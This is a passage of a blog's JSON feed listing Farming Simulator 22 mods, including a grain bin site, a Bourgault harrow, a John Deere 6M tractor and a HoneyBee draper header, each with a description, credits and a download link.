Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/2498005454568152648"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/2498005454568152648"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/09\/fs22-holmer-sugarbeet-pack-v135.html","title":" FS22 HOLMER Sugarbeet Pack v1.3.5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIZp6A93_r9hQElEZVNmU6lLmtqrOp5RCKxLohH0GtaD7sT11a8V67jfns_w7f_LeuGMO0Z58qaF9AlVLsW11XhDxEPftFRPPDUthb3_gG9mRBkNw_GyNpFxUTjavc7dGD08MimEbchIOBuUHwZdRWsPdVqEv1wI4O5ofKJ1Kw10qvrGDQuZZEVTM\/s72-c\/HOLMER-Sugarbeet-Pack-v1.3-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-5085346502632621309"},"published":{"$t":"2022-09-28T23:59:00.002-07:00"},"updated":{"$t":"2022-09-28T23:59:10.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Objects And Buildings"}],"title":{"type":"text","$t":" FS22 GSI Grain Bin Site With Dryer v1.1"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7lL_7DI35fmELvnpZQnIge3O0ixYnPRT07L9Cct2A78Cb4B_FNHwEkeFo5x072cNSOSNkMJIpsx2CeCczAqXgFrfqJYur5PvOa1ULq8Cpc4JtRPyMCw6AvPD2pNK5m854P5gcOqRWTQBYyfOY6OLAwbfeMpu-hglbwJ853JcneV_v8oO822sR4uc\/s1572\/GSI-Grain-Bin-Site-With-Dryer-v1.0.0.1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"875\" data-original-width=\"1572\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7lL_7DI35fmELvnpZQnIge3O0ixYnPRT07L9Cct2A78Cb4B_FNHwEkeFo5x072cNSOSNkMJIpsx2CeCczAqXgFrfqJYur5PvOa1ULq8Cpc4JtRPyMCw6AvPD2pNK5m854P5gcOqRWTQBYyfOY6OLAwbfeMpu-hglbwJ853JcneV_v8oO822sR4uc\/s320\/GSI-Grain-Bin-Site-With-Dryer-v1.0.0.1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 GSI Grain Bin Site With Dryer v1.1\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EOptimized file for lower end pcs\u003C\/p\u003E\u003Cp\u003EThe trigger to remove the pit cover is at the wrench icon. I made it super easy for you guys to change out the GSI to your own custom farm logo. Just open up the mod and go into the textures file and edit “editThisImage” dds file with paint.net and place your own picture. Make sure to save it as the same name and replace it. VERY IMPORTANT, save as a DXT 5 dds file, this will maintain the transparent background.\u003C\/p\u003E\u003Cp\u003EHope you guys enjoy it, I really love how this one turned out!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: River Bottom Custom Farming - Design, various custom-made models, and coding Ryan Kusumo Dhewanto - Amazing GSI Grain Bin Models\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/val5bttcwark\/FS22_GSI_Silo_Dryer_Corner.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/5085346502632621309\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/09\/fs22-gsi-grain-bin-site-with-dryer-v11.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/5085346502632621309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/5085346502632621309"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/09\/fs22-gsi-grain-bin-site-with-dryer-v11.html","title":" FS22 GSI Grain Bin Site With Dryer v1.1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7lL_7DI35fmELvnpZQnIge3O0ixYnPRT07L9Cct2A78Cb4B_FNHwEkeFo5x072cNSOSNkMJIpsx2CeCczAqXgFrfqJYur5PvOa1ULq8Cpc4JtRPyMCw6AvPD2pNK5m854P5gcOqRWTQBYyfOY6OLAwbfeMpu-hglbwJ853JcneV_v8oO822sR4uc\/s72-c\/GSI-Grain-Bin-Site-With-Dryer-v1.0.0.1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-5045145988834990357"},"published":{"$t":"2022-09-28T23:57:00.003-07:00"},"updated":{"$t":"2022-09-28T23:57:34.825-07:00"},"title":{"type":"text","$t":" FS22 Bourgault XR770 Harrow v1.0"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6cqLK_IhRoS1CcaaOy2DnXP_EKZcngd8W_ZP3b-gWfcl2_eFCrYZ56PqUk0yZLgidUtZph5wv6FpGHa_T0W8kT1Zk1c6rQhOCQYYfyHSOk6uFxtQuoUZbYQ7gtf1CPwUzxDhPuCU5Fl8a36EqNo079E_Y5wyOJdTRg4-Z5fOvdIu74IRWxzjiGPw\/s1212\/Bourgault-XR770-Harrow-v1-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"1212\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6cqLK_IhRoS1CcaaOy2DnXP_EKZcngd8W_ZP3b-gWfcl2_eFCrYZ56PqUk0yZLgidUtZph5wv6FpGHa_T0W8kT1Zk1c6rQhOCQYYfyHSOk6uFxtQuoUZbYQ7gtf1CPwUzxDhPuCU5Fl8a36EqNo079E_Y5wyOJdTRg4-Z5fOvdIu74IRWxzjiGPw\/s320\/Bourgault-XR770-Harrow-v1-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt96B9T2MDclc4LwGQv-4prPVAD3e__Zw1HCkQJnIDzlq99rMF6110zsYi8GK3Dwyntieqb5HIQKCV9OSCCv-0e6Sre0JdYgEMSapfPsCe3u3f5cROfvCggU42x0diRhWoz_Bdh_DweXMpkP3W4WL22krPbeuyW2frckWT6cRRfB6gsyNfogFIHTU\/s1219\/Bourgault-XR770-Harrow-v1-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"1219\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt96B9T2MDclc4LwGQv-4prPVAD3e__Zw1HCkQJnIDzlq99rMF6110zsYi8GK3Dwyntieqb5HIQKCV9OSCCv-0e6Sre0JdYgEMSapfPsCe3u3f5cROfvCggU42x0diRhWoz_Bdh_DweXMpkP3W4WL22krPbeuyW2frckWT6cRRfB6gsyNfogFIHTU\/s320\/Bourgault-XR770-Harrow-v1-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 Bourgault XR770 Harrow v1.0\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThis is a simple edit of the XR770 from GIANTS to make it function more like a harrow would in real life, managing straw and crop residue instead of a weeder.\u003C\/p\u003E\u003Cp\u003EThe new setup lives in the Mulcher section, and functions just as a mulcher does in-game. There are separate versions for the 70 and 90 foot options due to some issues I had with the particle effects fighting each other for the different widths.\u003C\/p\u003E\u003Cp\u003EI have also added a version that acts like a shallow cultivator. This setup lives in the Disc Harrow section. If you run through stubble, it will create stubble tillage. If you first run a plow, or deep cultivator over your stubble, and then run the XR770, it will create a seedbed.\u003C\/p\u003E\u003Cp\u003EWorking width: 21.3-27.4 Meters\u003C\/p\u003E\u003Cp\u003EHP Requirement: 350\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFrom Bourgault’s website:\u003C\/p\u003E\u003Cp\u003EeXtend Your Harrowing Capability\u003C\/p\u003E\u003Cp\u003EWith the Bourgault XR™ Series Harrows, you have the ability to:\u003C\/p\u003E\u003Cp\u003EeXtend the breadth of field finishes achievable with the same implement;\u003C\/p\u003E\u003Cp\u003EeXtend the range of field conditions that you can harrow in and still accomplish great results;\u003C\/p\u003E\u003Cp\u003EWith the ability to be effective in tougher conditions, eXtend your working hours to get more acres covered!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: GIANTS, AT Farms\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/awbubzjvlzak\/FS22_bourgaultXR770.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/5045145988834990357\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/09\/fs22-bourgault-xr770-harrow-v10.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/5045145988834990357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/5045145988834990357"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/09\/fs22-bourgault-xr770-harrow-v10.html","title":" FS22 Bourgault XR770 Harrow v1.0"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6cqLK_IhRoS1CcaaOy2DnXP_EKZcngd8W_ZP3b-gWfcl2_eFCrYZ56PqUk0yZLgidUtZph5wv6FpGHa_T0W8kT1Zk1c6rQhOCQYYfyHSOk6uFxtQuoUZbYQ7gtf1CPwUzxDhPuCU5Fl8a36EqNo079E_Y5wyOJdTRg4-Z5fOvdIu74IRWxzjiGPw\/s72-c\/Bourgault-XR770-Harrow-v1-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-158819755969700895"},"published":{"$t":"2022-09-28T23:49:00.005-07:00"},"updated":{"$t":"2022-09-28T23:49:45.258-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Tractors"}],"title":{"type":"text","$t":" FS22 John Deere 6M v1.0"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvb2oWmTWsX9szr5Geo5aynleuV2xFmCLKU233EX4TZ41Y-JV75VNOGlo1JyuqFqlM3GFg-8w7UeKRoSftudaiJ0vTz2Sroylt3ES7V6bQ7YdSfkKZ1_jHEwU0IhL7mL14HID89zxGm97OodtbLaGsQ8zRRFSIKh65Hz06we-fKMQafHUU6nRRFdw\/s1205\/John-Deere-6M-v1-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"594\" data-original-width=\"1205\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvb2oWmTWsX9szr5Geo5aynleuV2xFmCLKU233EX4TZ41Y-JV75VNOGlo1JyuqFqlM3GFg-8w7UeKRoSftudaiJ0vTz2Sroylt3ES7V6bQ7YdSfkKZ1_jHEwU0IhL7mL14HID89zxGm97OodtbLaGsQ8zRRFSIKh65Hz06we-fKMQafHUU6nRRFdw\/s320\/John-Deere-6M-v1-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP3XyDCMa9QXlc6lI45rS-KwM6Kiem_leDja-GhFBHyb_ifyk2REsdEAsl51GRmJs8ymyexJCy5AhpxpMs1zWNI8mYopMxyEr8j2uy4fqhGJPGx-ew8yG_c_m4q5ByQ957L5FsjXkitgQfusjQReekxvYNGbdrRiW7EFjWNGeIDf72and2DRgtw8s\/s1197\/John-Deere-6M-v1-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"1197\" height=\"157\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP3XyDCMa9QXlc6lI45rS-KwM6Kiem_leDja-GhFBHyb_ifyk2REsdEAsl51GRmJs8ymyexJCy5AhpxpMs1zWNI8mYopMxyEr8j2uy4fqhGJPGx-ew8yG_c_m4q5ByQ957L5FsjXkitgQfusjQReekxvYNGbdrRiW7EFjWNGeIDf72and2DRgtw8s\/s320\/John-Deere-6M-v1-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM1EkkZB49YSZxwnFkhzy_1x1TgUNxVCHxNT7KxQam7u8hNv-IdUvN8TlyQERXG8qqTXkNBVBEExw5eGdOyveM2JxWPQA3ZrMm-3c97UXEs660L7Z7MkVEF3kHdi88dYD9l3AxyYoZ9_Jp8wimn5-0vvU1ASkEmqdohhs6FiBmE0huv5Z840f6kBg\/s1200\/John-Deere-6M-v1-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"592\" data-original-width=\"1200\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM1EkkZB49YSZxwnFkhzy_1x1TgUNxVCHxNT7KxQam7u8hNv-IdUvN8TlyQERXG8qqTXkNBVBEExw5eGdOyveM2JxWPQA3ZrMm-3c97UXEs660L7Z7MkVEF3kHdi88dYD9l3AxyYoZ9_Jp8wimn5-0vvU1ASkEmqdohhs6FiBmE0huv5Z840f6kBg\/s320\/John-Deere-6M-v1-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 John Deere 6M v1.0\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETake your operation to the next step with the new generation of 6M medium tractors that bring more productivity, economy and connectivity to your everyday life and make work more pleasant throughout the season.\u003C\/p\u003E\u003Cp\u003EJohn Deere 6M Specifications\u003C\/p\u003E\u003Cp\u003E– 6170M, 6190M, 6210M and 6210 Chiptuned model options\u003C\/p\u003E\u003Cp\u003E– Power: 170, 190, 210 and 240 hp\u003C\/p\u003E\u003Cp\u003E– Price: $141000\u003C\/p\u003E\u003Cp\u003E– 5 optional tire brands\u003C\/p\u003E\u003Cp\u003E– It has two configurations of single wheels, one with balloon tires, four options of double rear wheels, two variations of thin wheels, two variations of double tires and optional sugarcane in the Michelin, Trelleborg, Mitas and Continental brands.\u003C\/p\u003E\u003Cp\u003E– In the Lizard tire configuration there are options for single, balloon, double rear and all double tires\u003C\/p\u003E\u003Cp\u003E– 4 variations of the tint of the glasses\u003C\/p\u003E\u003Cp\u003E– Antenna options\u003C\/p\u003E\u003Cp\u003E– Optional Green Star 4 with and without antenna\u003C\/p\u003E\u003Cp\u003E– Optional Lights, with two options for cabin headlights and turn signals\u003C\/p\u003E\u003Cp\u003E– Optional numbering from 1 to 9\u003C\/p\u003E\u003Cp\u003E– 3 variations of the exhaust, normal, direct and short direct, changing the shade of the smoke\u003C\/p\u003E\u003Cp\u003E– Optional accessories inside the cabin, including the thermos bottle and radio\u003C\/p\u003E\u003Cp\u003E– Optional rear weights and front fenders\u003C\/p\u003E\u003Cp\u003E– Optional front weights with or without rear hydraulic lift\u003C\/p\u003E\u003Cp\u003E– Optional tool box and chain\u003C\/p\u003E\u003Cp\u003E– Optional two bumpers, normal or sugar cane together with the front loader hitch\u003C\/p\u003E\u003Cp\u003E– Compatible with the Kubota DLC ride system\u003C\/p\u003E\u003Cp\u003E– Additional Isaria Pro Compact sensor possible, requires Precision Farming DLC\u003C\/p\u003E\u003Cp\u003E– It has controllable animations of steering wheel angle and height, door, window and sunshade.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: Agro Tonho\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/56jvrszy0ixl\/FS22_John_Deere_6M_America.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/158819755969700895\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/09\/fs22-john-deere-6m-v10.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/158819755969700895"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/158819755969700895"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/09\/fs22-john-deere-6m-v10.html","title":" FS22 John Deere 6M v1.0"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvb2oWmTWsX9szr5Geo5aynleuV2xFmCLKU233EX4TZ41Y-JV75VNOGlo1JyuqFqlM3GFg-8w7UeKRoSftudaiJ0vTz2Sroylt3ES7V6bQ7YdSfkKZ1_jHEwU0IhL7mL14HID89zxGm97OodtbLaGsQ8zRRFSIKh65Hz06we-fKMQafHUU6nRRFdw\/s72-c\/John-Deere-6M-v1-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-1753660623906511158"},"published":{"$t":"2022-09-28T23:48:00.001-07:00"},"updated":{"$t":"2022-09-28T23:48:08.035-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Combines"}],"title":{"type":"text","$t":"FS22 HoneyBee AirFLEX Series v1.0"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ywm0E0PVoQY0G-kf5szaoKgZaVha2HVasUDT6fJq7x3p-rqqYJf10wczZbbzL7yZfY-MCPdQ0hkspgKiKDgpDziwE-GiBFUapfXM0yP5uKg5dRdQbdUnToMhXsyDPunL7xp_Gt_DXuSsGhQCJ-mVhJzas_6cColvW-qbkH9ZS57RxkzpKFe0c7I\/s1211\/HoneyBee-AirFLEX-Series-v1-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"616\" data-original-width=\"1211\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ywm0E0PVoQY0G-kf5szaoKgZaVha2HVasUDT6fJq7x3p-rqqYJf10wczZbbzL7yZfY-MCPdQ0hkspgKiKDgpDziwE-GiBFUapfXM0yP5uKg5dRdQbdUnToMhXsyDPunL7xp_Gt_DXuSsGhQCJ-mVhJzas_6cColvW-qbkH9ZS57RxkzpKFe0c7I\/s320\/HoneyBee-AirFLEX-Series-v1-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWML4nMP3KM-AD4PqRfKTRVz9lAn1tiRNRnMo4hkL-8pSRY6gTMAI-WgKVig9ma6gm7PFkQAEVXY7dJlDZSeA7MTbvDe7C9GIe7Jok6wUhyPL9UEwmYVVIjE9DKdi25vZKjtpnCATRcNY-0xLf8cwVBNu1XucrjCeMO-r1XeyKR7327Q4QtF4Xx74\/s1203\/HoneyBee-AirFLEX-Series-v1-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"1203\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWML4nMP3KM-AD4PqRfKTRVz9lAn1tiRNRnMo4hkL-8pSRY6gTMAI-WgKVig9ma6gm7PFkQAEVXY7dJlDZSeA7MTbvDe7C9GIe7Jok6wUhyPL9UEwmYVVIjE9DKdi25vZKjtpnCATRcNY-0xLf8cwVBNu1XucrjCeMO-r1XeyKR7327Q4QtF4Xx74\/s320\/HoneyBee-AirFLEX-Series-v1-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjwpY9qY5bKebXZrlcpcyBJAPHZzVeUmjmv_oaPmz-RX-T3dGWG7y670bipCBQ8NsuPLdONGaKuywUNvQukYXYXfrSPuA9prmgb5N3GHykVJOJHTLI-7g4Kd9d6wjgNEKoQWabUBYycjBo7lH6wDkWdafvqAb84afnt6mHA1wPHCrR0VA0hq_xetY\/s1214\/HoneyBee-AirFLEX-Series-v1-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"1214\" height=\"157\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjwpY9qY5bKebXZrlcpcyBJAPHZzVeUmjmv_oaPmz-RX-T3dGWG7y670bipCBQ8NsuPLdONGaKuywUNvQukYXYXfrSPuA9prmgb5N3GHykVJOJHTLI-7g4Kd9d6wjgNEKoQWabUBYycjBo7lH6wDkWdafvqAb84afnt6mHA1wPHCrR0VA0hq_xetY\/s320\/HoneyBee-AirFLEX-Series-v1-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihwbWeZBRbvdz-0lSp_-nYPk6oRqrkZLcc1Z-F7mUcjBTRI4t70OmXkJXB1UN2T1VMsACjwxO4DLLGs1dVan7CmjxBBbctLKA5O1VTDcLr4ha5wmryExKBgIsxssKJpv9M9g7OtpwZrtp36K-5IWU3NmRqAXz4x8EAHqlxRG7cctVakPS5gb7OtF8\/s1212\/HoneyBee-AirFLEX-Series-v1-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"1212\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihwbWeZBRbvdz-0lSp_-nYPk6oRqrkZLcc1Z-F7mUcjBTRI4t70OmXkJXB1UN2T1VMsACjwxO4DLLGs1dVan7CmjxBBbctLKA5O1VTDcLr4ha5wmryExKBgIsxssKJpv9M9g7OtpwZrtp36K-5IWU3NmRqAXz4x8EAHqlxRG7cctVakPS5gb7OtF8\/s320\/HoneyBee-AirFLEX-Series-v1-4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4DFCVWwFeqB_FLYBXSZcHsS82LeLbZ1B__4V_6yfsQ21wCzk-aGbKjyIRlfIPauCqidOS_dz9Yfsf4bblHFOybYWORyfW_wkPrMdpP6tlvvCVwLS-Ty-uYAr3PILCwaeRHTijpV0V1qoWy0rc7RQPPq29eJF4JHviTMJfNA_ncNnzKsqJp4AHEMw\/s1199\/HoneyBee-AirFLEX-Series-v1-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"584\" data-original-width=\"1199\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4DFCVWwFeqB_FLYBXSZcHsS82LeLbZ1B__4V_6yfsQ21wCzk-aGbKjyIRlfIPauCqidOS_dz9Yfsf4bblHFOybYWORyfW_wkPrMdpP6tlvvCVwLS-Ty-uYAr3PILCwaeRHTijpV0V1qoWy0rc7RQPPq29eJF4JHviTMJfNA_ncNnzKsqJp4AHEMw\/s320\/HoneyBee-AirFLEX-Series-v1-5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EFS22 HoneyBee AirFLEX Series v1.0\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe next generation of draper header innovation has arrived and it brings the design and speed you’ve always deserved.\u003C\/p\u003E\u003Cp\u003EThe future of flex headers features sensors and air suspension that allow the header to shave the ground, picking up more of your peas, lentils and soybeans. The AirFLEX is lightweight yet durable, sophisticated yet easy to use. Switch from flex to rigid mode with the push of a button, allowing you to harvest other crops like canola. Crafted on the farm, the AirFLEX brings you a combination of thoughtful design, high-performance and simplicity.\u003C\/p\u003E\u003Cp\u003EThe Honey Bee AirFLEX is light weight, fast and built to last.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWorking width: 7.62m\/ 9.14m\/ 10.97m\/ 12.19m\/ 13.71m\/ 15.24m\/ 18.28m\u003C\/p\u003E\u003Cp\u003EPrice: USD $146.400 – $213.800\u003C\/p\u003E\u003Cp\u003EWorking Speed: 10 kph\u003C\/p\u003E\u003Cp\u003EPower: 310 HP\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EModel: Crary Wind 